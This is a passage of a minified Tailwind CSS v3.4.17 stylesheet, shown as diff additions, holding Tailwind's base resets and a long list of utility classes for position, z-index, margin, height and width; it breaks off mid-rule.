+@import url("css2.css");*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }
+
+/*
+! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com
+*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.\!container{width:100%!important}.container{width:100%}@media (min-width:640px){.\!container{max-width:640px!important}.container{max-width:640px}}@media (min-width:768px){.\!container{max-width:768px!important}.container{max-width:768px}}@media (min-width:1024px){.\!container{max-width:1024px!important}.container{max-width:1024px}}@media (min-width:1280px){.\!container{max-width:1280px!important}.container{max-width:1280px}}@media (min-width:1536px){.\!container{max-width:1536px!important}.container{max-width:1536px}}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.-inset-1{inset:-.25rem}.-inset-\[0px\]{inset:0}.-inset-\[160px\]{inset:-160px}.-inset-\[1px\]{inset:-1px}.-inset-\[240px\]{inset:-240px}.-inset-\[2px\]{inset:-2px}.-inset-\[80px\]{inset:-80px}.inset-0{inset:0}.inset-\[-1px\]{inset:-1px}.inset-\[-2px\]{inset:-2px}.inset-\[2px\]{inset:2px}.inset-\[4px\]{inset:4px}.-inset-x-\[1px\]{left:-1px;right:-1px}.-inset-x-\[200px\]{left:-200px;right:-200px}.-inset-x-\[2px\]{left:-2px;right:-2px}.-inset-x-\[320px\]{left:-320px;right:-320px}.-inset-x-\[520px\]{left:-520px;right:-520px}.-inset-y-\[1px\]{top:-1px;bottom:-1px}.-inset-y-\[32px\]{top:-32px;bottom:-32px}.inset-x-0{left:0;right:0}.inset-y-0,.inset-y-\[0px\]{top:0;bottom:0}.-bottom-0\.5{bottom:-.125rem}.-bottom-\[1px\]{bottom:-1px}.-bottom-\[2px\]{bottom:-2px}.-bottom-\[300px\]{bottom:-300px}.-bottom-\[6px\]{bottom:-6px}.-left-\[100px\]{left:-100px}.-left-\[12px\]{left:-12px}.-left-\[1px\]{left:-1px}.-left-\[44px\]{left:-44px}.-left-\[4px\]{left:-4px}.-left-\[6px\]{left:-6px}.-right-0\.5{right:-.125rem}.-right-\[-1px\]{right:1px}.-right-\[16px\]{right:-16px}.-right-\[1px\]{right:-1px}.-right-\[2px\]{right:-2px}.-right-\[44px\]{right:-44px}.-right-\[4px\]{right:-4px}.-right-\[6px\]{right:-6px}.-right-\[8px\]{right:-8px}.-top-1{top:-.25rem}.-top-\[-2px\]{top:2px}.-top-\[12px\]{top:-12px}.-top-\[1px\]{top:-1px}.-top-\[2px\]{top:-2px}.-top-\[32px\]{top:-32px}.-top-\[36px\]{top:-36px}.-top-\[44px\]{top:-44px}.-top-\[5px\]{top:-5px}.-top-\[6px\]{top:-6px}.-top-\[8px\]{top:-8px}.bottom-0{bottom:0}.bottom-1{bottom:.25rem}.bottom-2{bottom:.5rem}.bottom-3{bottom:.75rem}.bottom-\[-5px\]{bottom:-5px}.bottom-\[-7px\]{bottom:-7px}.bottom-\[0px\]{bottom:0}.bottom-\[10px\]{bottom:10px}.bottom-\[12px\]{bottom:12px}.bottom-\[16px\]{bottom:16px}.bottom-\[18px\]{bottom:18px}.bottom-\[24px\]{bottom:24px}.bottom-\[36px\]{bottom:36px}.bottom-\[8px\]{bottom:8px}.left-0{left:0}.left-1\/2{left:50%}.left-2{left:.5rem}.left-3{left:.75rem}.left-\[0px\]{left:0}.left-\[10px\]{left:10px}.left-\[128px\]{left:128px}.left-\[12px\]{left:12px}.left-\[14px\]{left:14px}.left-\[18px\]{left:18px}.left-\[1px\]{left:1px}.left-\[24px\]{left:24px}.left-\[2px\]{left:2px}.left-\[32px\]{left:32px}.left-\[35px\]{left:35px}.left-\[4px\]{left:4px}.left-\[50\%\]{left:50%}.left-\[51px\]{left:51px}.left-\[62px\]{left:62px}.left-\[66px\]{left:66px}.left-\[6px\]{left:6px}.left-\[7px\]{left:7px}.left-\[8px\]{left:8px}.left-\[calc\(66\.67\%_-_12px\)\]{left:calc(66.67% - 12px)}.right-0{right:0}.right-1{right:.25rem}.right-2{right:.5rem}.right-3{right:.75rem}.right-4{right:1rem}.right-9{right:2.25rem}.right-\[-2px\]{right:-2px}.right-\[-3px\]{right:-3px}.right-\[-4px\]{right:-4px}.right-\[-5px\]{right:-5px}.right-\[-7px\]{right:-7px}.right-\[-8px\]{right:-8px}.right-\[0px\]{right:0}.right-\[12px\]{right:12px}.right-\[16px\]{right:16px}.right-\[2px\]{right:2px}.right-\[321px\]{right:321px}.right-\[32px\]{right:32px}.right-\[3px\]{right:3px}.right-\[4px\]{right:4px}.right-\[50\%\]{right:50%}.right-\[6px\]{right:6px}.right-\[8px\]{right:8px}.top-0{top:0}.top-1{top:.25rem}.top-1\/2{top:50%}.top-2{top:.5rem}.top-3{top:.75rem}.top-4{top:1rem}.top-\[-16px\]{top:-16px}.top-\[-1px\]{top:-1px}.top-\[-22px\]{top:-22px}.top-\[-24px\]{top:-24px}.top-\[-2px\]{top:-2px}.top-\[-40px\]{top:-40px}.top-\[-4px\]{top:-4px}.top-\[0\.2px\]{top:.2px}.top-\[0px\]{top:0}.top-\[100\%\]{top:100%}.top-\[10px\]{top:10px}.top-\[11px\]{top:11px}.top-\[15\%\]{top:15%}.top-\[16px\]{top:16px}.top-\[18px\]{top:18px}.top-\[1px\]{top:1px}.top-\[24px\]{top:24px}.top-\[2px\]{top:2px}.top-\[32px\]{top:32px}.top-\[35px\]{top:35px}.top-\[38px\]{top:38px}.top-\[3px\]{top:3px}.top-\[40px\]{top:40px}.top-\[4px\]{top:4px}.top-\[50\%\]{top:50%}.top-\[51px\]{top:51px}.top-\[52px\]{top:52px}.top-\[62px\]{top:62px}.top-\[66px\]{top:66px}.top-\[8px\]{top:8px}.top-full{top:100%}.isolate{isolation:isolate}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[-10\]{z-index:-10}.z-\[-1\]{z-index:-1}.z-\[-2\]{z-index:-2}.z-\[0\]{z-index:0}.z-\[10000\]{z-index:10000}.z-\[10001\]{z-index:10001}.z-\[10002\]{z-index:10002}.z-\[100\]{z-index:100}.z-\[10\]{z-index:10}.z-\[11\]{z-index:11}.z-\[12\]{z-index:12}.z-\[15\]{z-index:15}.z-\[199\]{z-index:199}.z-\[1\]{z-index:1}.z-\[20000\]{z-index:20000}.z-\[20001\]{z-index:20001}.z-\[200\]{z-index:200}.z-\[201\]{z-index:201}.z-\[20\]{z-index:20}.z-\[210\]{z-index:210}.z-\[25\]{z-index:25}.z-\[2\]{z-index:2}.z-\[300\]{z-index:300}.z-\[3\]{z-index:3}.z-\[4\]{z-index:4}.z-\[5\]{z-index:5}.z-\[6\]{z-index:6}.z-\[7\]{z-index:7}.z-\[8\]{z-index:8}.z-\[9990\]{z-index:9990}.z-\[9998\]{z-index:9998}.z-\[9999\]{z-index:9999}.order-2{order:2}.order-3{order:3}.col-span-2{grid-column:span 2/span 2}.col-span-6{grid-column:span 6/span 6}.-m-\[2px\]{margin:-2px}.m-0{margin:0}.m-\[24px\]{margin:24px}.-mx-\[12px\]{margin-left:-12px;margin-right:-12px}.-mx-\[3px\]{margin-left:-3px;margin-right:-3px}.-mx-\[8px\]{margin-left:-8px;margin-right:-8px}.-my-\[4px\]{margin-top:-4px;margin-bottom:-4px}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-\[16px\]{margin-left:16px;margin-right:16px}.mx-\[2px\]{margin-left:2px;margin-right:2px}.mx-\[3px\]{margin-left:3px;margin-right:3px}.mx-\[4px\]{margin-left:4px;margin-right:4px}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-\[16px\]{margin-top:16px;margin-bottom:16px}.my-\[36px\]{margin-top:36px;margin-bottom:36px}.my-\[3px\]{margin-top:3px;margin-bottom:3px}.-mb-\[200px\]{margin-bottom:-200px}.-mb-\[2px\]{margin-bottom:-2px}.-mb-\[4px\]{margin-bottom:-4px}.-ml-\[20px\]{margin-left:-20px}.-ml-\[2px\]{margin-left:-2px}.-ml-\[8px\]{margin-left:-8px}.-mr-1{margin-right:-.25rem}.-mr-\[16px\]{margin-right:-16px}.-mr-\[1px\]{margin-right:-1px}.-mr-\[2px\]{margin-right:-2px}.-mr-\[5px\]{margin-right:-5px}.-mr-\[8px\]{margin-right:-8px}.-mt-\[12px\]{margin-top:-12px}.-mt-\[2px\]{margin-top:-2px}.-mt-\[4px\]{margin-top:-4px}.-mt-\[5px\]{margin-top:-5px}.-mt-\[6px\]{margin-top:-6px}.-mt-\[7px\]{margin-top:-7px}.-mt-\[8px\]{margin-top:-8px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-1\.5{margin-bottom:.375rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-\[-100px\]{margin-bottom:-100px}.mb-\[0px\]{margin-bottom:0}.mb-\[12px\]{margin-bottom:12px}.mb-\[16px\]{margin-bottom:16px}.mb-\[1px\]{margin-bottom:1px}.mb-\[24px\]{margin-bottom:24px}.mb-\[2px\]{margin-bottom:2px}.mb-\[48px\]{margin-bottom:48px}.mb-\[4px\]{margin-bottom:4px}.mb-\[8px\]{margin-bottom:8px}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-\[-2px\]{margin-left:-2px}.ml-\[0px\]{margin-left:0}.ml-\[16px\]{margin-left:16px}.ml-\[1px\]{margin-left:1px}.ml-\[20px\]{margin-left:20px}.ml-\[2px\]{margin-left:2px}.ml-\[3px\]{margin-left:3px}.ml-\[44px\]{margin-left:44px}.ml-\[4px\]{margin-left:4px}.ml-\[5px\]{margin-left:5px}.ml-\[6px\]{margin-left:6px}.ml-\[8px\]{margin-left:8px}.ml-auto{margin-left:auto}.mr-0{margin-right:0}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-\[-2px\]{margin-right:-2px}.mr-\[10px\]{margin-right:10px}.mr-\[12px\]{margin-right:12px}.mr-\[16px\]{margin-right:16px}.mr-\[1px\]{margin-right:1px}.mr-\[27px\]{margin-right:27px}.mr-\[2px\]{margin-right:2px}.mr-\[32px\]{margin-right:32px}.mr-\[3px\]{margin-right:3px}.mr-\[4px\]{margin-right:4px}.mr-\[5px\]{margin-right:5px}.mr-\[6px\]{margin-right:6px}.mr-\[7px\]{margin-right:7px}.mr-\[8px\]{margin-right:8px}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[0px\]{margin-top:0}.mt-\[12px\]{margin-top:12px}.mt-\[16px\]{margin-top:16px}.mt-\[1px\]{margin-top:1px}.mt-\[24px\]{margin-top:24px}.mt-\[2px\]{margin-top:2px}.mt-\[32px\]{margin-top:32px}.mt-\[3px\]{margin-top:3px}.mt-\[4px\]{margin-top:4px}.mt-\[6px\]{margin-top:6px}.mt-\[8px\]{margin-top:8px}.mt-auto{margin-top:auto}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-\[16\/9\]{aspect-ratio:16/9}.aspect-\[2\/1\]{aspect-ratio:2/1}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-0{height:0}.h-1\.5{height:.375rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-\[0px\]{height:0}.h-\[1\.5px\]{height:1.5px}.h-\[100px\]{height:100px}.h-\[10px\]{height:10px}.h-\[1137px\]{height:1137px}.h-\[116px\]{height:116px}.h-\[118px\]{height:118px}.h-\[11px\]{height:11px}.h-\[120px\]{height:120px}.h-\[12px\]{height:12px}.h-\[130px\]{height:130px}.h-\[137px\]{height:137px}.h-\[13px\]{height:13px}.h-\[142px\]{height:142px}.h-\[14px\]{height:14px}.h-\[150px\]{height:150px}.h-\[15px\]{height:15px}.h-\[160px\]{height:160px}.h-\[164px\]{height:164px}.h-\[169px\]{height:169px}.h-\[16px\]{height:16px}.h-\[172px\]{height:172px}.h-\[178px\]{height:178px}.h-\[17px\]{height:17px}.h-\[180px\]{height:180px}.h-\[189px\]{height:189px}.h-\[18px\]{height:18px}.h-\[19px\]{height:19px}.h-\[1px\]{height:1px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[21px\]{height:21px}.h-\[225px\]{height:225px}.h-\[22px\]{height:22px}.h-\[232px\]{height:232px}.h-\[235px\]{height:235px}.h-\[236px\]{height:236px}.h-\[237px\]{height:237px}.h-\[23px\]{height:23px}.h-\[240px\]{height:240px}.h-\[244px\]{height:244px}.h-\[24px\]{height:24px}.h-\[256px\]{height:256px}.h-\[26px\]{height:26px}.h-\[280px\]{height:280px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[300px\]{height:300px}.h-\[30px\]{height:30px}.h-\[31px\]{height:31px}.h-\[320px\]{height:320px}.h-\[32px\]{height:32px}.h-\[34px\]{height:34px}.h-\[352px\]{height:352px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[396px\]{height:396px}.h-\[3px\]{height:3px}.h-\[400px\]{height:400px}.h-\[40px\]{height:40px}.h-\[41px\]{height:41px}.h-\[42px\]{height:42px}.h-\[448px\]{height:448px}.h-\[44px\]{height:44px}.h-\[450px\]{height:450px}.h-\[452px\]{height:452px}.h-\[46px\]{height:46px}.h-\[480px\]{height:480px}.h-\[488px\]{height:488px}.h-\[48px\]{height:48px}.h-\[492px\]{height:492px}.h-\[4px\]{height:4px}.h-\[50\%\]{height:50%}.h-\[500px\]{height:500px}.h-\[520px\]{height:520px}.h-\[52px\]{height:52px}.h-\[53px\]{height:53px}.h-\[54px\]{height:54px}.h-\[55px\]{height:55px}.h-\[56px\]{height:56px}.h-\[57px\]{height:57px}.h-\[5px\]{height:5px}.h-\[600px\]{height:600px}.h-\[60px\]{height:60px}.h-\[62px\]{height:62px}.h-\[63px\]{height:63px}.h-\[64px\]{height:64px}.h-\[67px\]{height:67px}.h-\[680px\]{height:680px}.h-\[68px\]{height:68px}.h-\[6px\]{height:6px}.h-\[712px\]{height:712px}.h-\[72px\]{height:72px}.h-\[74px\]{height:74px}.h-\[76px\]{height:76px}.h-\[78px\]{height:78px}.h-\[7px\]{height:7px}.h-\[800px\]{height:800px}.h-\[82px\]{height:82px}.h-\[88px\]{height:88px}.h-\[8px\]{height:8px}.h-\[900px\]{height:900px}.h-\[90px\]{height:90px}.h-\[94px\]{height:94px}.h-\[96px\]{height:96px}.h-\[9px\]{height:9px}.h-\[calc\(100\%\+40px\)\]{height:calc(100% + 40px)}.h-\[calc\(100\%-1px\)\]{height:calc(100% - 1px)}.h-\[calc\(100\%-44px\)\]{height:calc(100% - 44px)}.h-\[calc\(100vh\+360px\)\]{height:calc(100vh + 360px)}.h-\[calc\(100vh-72px\)\]{height:calc(100vh - 72px)}.h-auto{height:auto}.h-fit{height:fit-content}.h-full{height:100%}.h-screen{height:100vh}.max-h-0{max-height:0}.max-h-\[100px\]{max-height:100px}.max-h-\[117px\]{max-height:117px}.max-h-\[120px\]{max-height:120px}.max-h-\[12px\]{max-height:12px}.max-h-\[14px\]{max-height:14px}.max-h-\[152px\]{max-height:152px}.max-h-\[16px\]{max-height:16px}.max-h-\[180px\]{max-height:180px}.max-h-\[18px\]{max-height:18px}.max-h-\[1px\]{max-height:1px}.max-h-\[200px\]{max-height:200px}.max-h-\[20px\]{max-height:20px}.max-h-\[220px\]{max-height:220px}.max-h-\[22px\]{max-height:22px}.max-h-\[240px\]{max-height:240px}.max-h-\[24px\]{max-height:24px}.max-h-\[252px\]{max-height:252px}.max-h-\[28px\]{max-height:28px}.max-h-\[2px\]{max-height:2px}.max-h-\[300px\]{max-height:300px}.max-h-\[32px\]{max-height:32px}.max-h-\[342px\]{max-height:342px}.max-h-\[36px\]{max-height:36px}.max-h-\[37px\]{max-height:37px}.max-h-\[400px\]{max-height:400px}.max-h-\[40px\]{max-height:40px}.max-h-\[420px\]{max-height:420px}.max-h-\[428px\]{max-height:428px}.max-h-\[440px\]{max-height:440px}.max-h-\[44px\]{max-height:44px}.max-h-\[48px\]{max-height:48px}.max-h-\[500px\]{max-height:500px}.max-h-\[50vh\]{max-height:50vh}.max-h-\[520px\]{max-height:520px}.max-h-\[52px\]{max-height:52px}.max-h-\[54px\]{max-height:54px}.max-h-\[600px\]{max-height:600px}.max-h-\[60vh\]{max-height:60vh}.max-h-\[640px\]{max-height:640px}.max-h-\[64px\]{max-height:64px}.max-h-\[70vh\]{max-height:70vh}.max-h-\[720px\]{max-height:720px}.max-h-\[72px\]{max-height:72px}.max-h-\[80\%\]{max-height:80%}.max-h-\[800px\]{max-height:800px}.max-h-\[80vh\]{max-height:80vh}.max-h-\[880px\]{max-height:880px}.max-h-\[88px\]{max-height:88px}.max-h-\[90vh\]{max-height:90vh}.max-h-\[92px\]{max-height:92px}.max-h-\[94px\]{max-height:94px}.max-h-\[calc\(100vh-200px\)\]{max-height:calc(100vh - 200px)}.max-h-\[calc\(100vh-24px\)\]{max-height:calc(100vh - 24px)}.max-h-\[calc\(100vh-72px\)\]{max-height:calc(100vh - 72px)}.max-h-\[calc\(50vh-150px\)\]{max-height:calc(50vh - 150px)}.max-h-full{max-height:100%}.min-h-0,.min-h-\[0px\]{min-height:0}.min-h-\[100px\]{min-height:100px}.min-h-\[117px\]{min-height:117px}.min-h-\[120px\]{min-height:120px}.min-h-\[12px\]{min-height:12px}.min-h-\[13px\]{min-height:13px}.min-h-\[140px\]{min-height:140px}.min-h-\[142px\]{min-height:142px}.min-h-\[14px\]{min-height:14px}.min-h-\[16px\]{min-height:16px}.min-h-\[180px\]{min-height:180px}.min-h-\[18px\]{min-height:18px}.min-h-\[192px\]{min-height:192px}.min-h-\[1px\]{min-height:1px}.min-h-\[200px\]{min-height:200px}.min-h-\[20px\]{min-height:20px}.min-h-\[22px\]{min-height:22px}.min-h-\[24px\]{min-height:24px}.min-h-\[252px\]{min-height:252px}.min-h-\[260px\]{min-height:260px}.min-h-\[280px\]{min-height:280px}.min-h-\[28px\]{min-height:28px}.min-h-\[2px\]{min-height:2px}.min-h-\[30px\]{min-height:30px}.min-h-\[32px\]{min-height:32px}.min-h-\[348px\]{min-height:348px}.min-h-\[36px\]{min-height:36px}.min-h-\[37px\]{min-height:37px}.min-h-\[400px\]{min-height:400px}.min-h-\[40px\]{min-height:40px}.min-h-\[420px\]{min-height:420px}.min-h-\[428px\]{min-height:428px}.min-h-\[440px\]{min-height:440px}.min-h-\[448px\]{min-height:448px}.min-h-\[44px\]{min-height:44px}.min-h-\[452px\]{min-height:452px}.min-h-\[480px\]{min-height:480px}.min-h-\[48px\]{min-height:48px}.min-h-\[4px\]{min-height:4px}.min-h-\[520px\]{min-height:520px}.min-h-\[52px\]{min-height:52px}.min-h-\[53px\]{min-height:53px}.min-h-\[54px\]{min-height:54px}.min-h-\[56px\]{min-height:56px}.min-h-\[58px\]{min-height:58px}.min-h-\[600px\]{min-height:600px}.min-h-\[60px\]{min-height:60px}.min-h-\[64px\]{min-height:64px}.min-h-\[664px\]{min-height:664px}.min-h-\[720px\]{min-height:720px}.min-h-\[72px\]{min-height:72px}.min-h-\[800px\]{min-height:800px}.min-h-\[80px\]{min-height:80px}.min-h-\[840px\]{min-height:840px}.min-h-\[84px\]{min-height:84px}.min-h-\[88px\]{min-height:88px}.min-h-\[94px\]{min-height:94px}.min-h-\[96px\]{min-height:96px}.min-h-\[calc\(100\%-64px\)\]{min-height:calc(100% - 64px)}.min-h-\[calc\(100vh-4rem\)\]{min-height:calc(100vh - 4rem)}.min-h-fit{min-height:fit-content}.min-h-screen{min-height:100vh}.w-0{width:0}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-2{width:.5rem}.w-2\/3{width:66.666667%}.w-2\/5{width:40%}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\/4{width:75%}.w-4{width:1rem}.w-4\/5{width:80%}.w-5{width:1.25rem}.w-5\/6{width:83.333333%}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-\[100\%\]{width:100%}.w-\[100px\]{width:100px}.w-\[10px\]{width:10px}.w-\[110px\]{width:110px}.w-\[112px\]{width:112px}.w-\[116px\]{width:116px}.w-\[11px\]{width:11px}.w-\[120px\]{width:120px}.w-\[12px\]{width:12px}.w-\[130px\]{width:130px}.w-\[13px\]{width:13px}.w-\[140px\]{width:140px}.w-\[148px\]{width:148px}.w-\[14px\]{width:14px}.w-\[15\%\]{width:15%}.w-\[150px\]{width:150px}.w-\[15px\]{width:15px}.w-\[160px\]{width:160px}.w-\[164px\]{width:164px}.w-\[16px\]{width:16px}.w-\[180px\]{width:180px}.w-\[18px\]{width:18px}.w-\[1px\]{width:1px}.w-\[200px\]{width:200px}.w-\[20px\]{width:20px}.w-\[216px\]{width:216px}.w-\[224px\]{width:224px}.w-\[22px\]{width:22px}.w-\[236px\]{width:236px}.w-\[24px\]{width:24px}.w-\[252px\]{width:252px}.w-\[256px\]{width:256px}.w-\[260px\]{width:260px}.w-\[264px\]{width:264px}.w-\[26px\]{width:26px}.w-\[28px\]{width:28px}.w-\[292px\]{width:292px}.w-\[2px\]{width:2px}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[312px\]{width:312px}.w-\[320px\]{width:320px}.w-\[321px\]{width:321px}.w-\[322px\]{width:322px}.w-\[325px\]{width:325px}.w-\[32px\]{width:32px}.w-\[340px\]{width:340px}.w-\[344px\]{width:344px}.w-\[348px\]{width:348px}.w-\[34px\]{width:34px}.w-\[35\%\]{width:35%}.w-\[350px\]{width:350px}.w-\[35px\]{width:35px}.w-\[360px\]{width:360px}.w-\[364px\]{width:364px}.w-\[36px\]{width:36px}.w-\[372px\]{width:372px}.w-\[38px\]{width:38px}.w-\[3px\]{width:3px}.w-\[400px\]{width:400px}.w-\[40px\]{width:40px}.w-\[420px\]{width:420px}.w-\[42px\]{width:42px}.w-\[44px\]{width:44px}.w-\[452px\]{width:452px}.w-\[45px\]{width:45px}.w-\[460px\]{width:460px}.w-\[480px\]{width:480px}.w-\[48px\]{width:48px}.w-\[4px\]{width:4px}.w-\[50px\]{width:50px}.w-\[52px\]{width:52px}.w-\[55\%\]{width:55%}.w-\[55px\]{width:55px}.w-\[560px\]{width:560px}.w-\[56px\]{width:56px}.w-\[57px\]{width:57px}.w-\[596px\]{width:596px}.w-\[5px\]{width:5px}.w-\[60px\]{width:60px}.w-\[62px\]{width:62px}.w-\[634px\]{width:634px}.w-\[63px\]{width:63px}.w-\[64px\]{width:64px}.w-\[65px\]{width:65px}.w-\[68px\]{width:68px}.w-\[6px\]{width:6px}.w-\[70\%\]{width:70%}.w-\[70px\]{width:70px}.w-\[712px\]{width:712px}.w-\[71px\]{width:71px}.w-\[720px\]{width:720px}.w-\[72px\]{width:72px}.w-\[74px\]{width:74px}.w-\[75\%\]{width:75%}.w-\[75px\]{width:75px}.w-\[76px\]{width:76px}.w-\[78px\]{width:78px}.w-\[7px\]{width:7px}.w-\[80px\]{width:80px}.w-\[82px\]{width:82px}.w-\[84px\]{width:84px}.w-\[85\%\]{width:85%}.w-\[85px\]{width:85px}.w-\[88px\]{width:88px}.w-\[8px\]{width:8px}.w-\[90\%\]{width:90%}.w-\[900px\]{width:900px}.w-\[90px\]{width:90px}.w-\[92px\]{width:92px}.w-\[95\%\]{width:95%}.w-\[9px\]{width:9px}.w-\[calc\(100\%\+40px\)\]{width:calc(100% + 40px)}.w-\[calc\(100\%--12px\)\]{width:calc(100% - -12px)}.w-\[calc\(100\%-20px\)\]{width:calc(100% - 20px)}.w-\[calc\(100\%-24px\)\]{width:calc(100% - 24px)}.w-\[calc\(100\%-2px\)\]{width:calc(100% - 2px)}.w-\[calc\(100\%-32px\)\]{width:calc(100% - 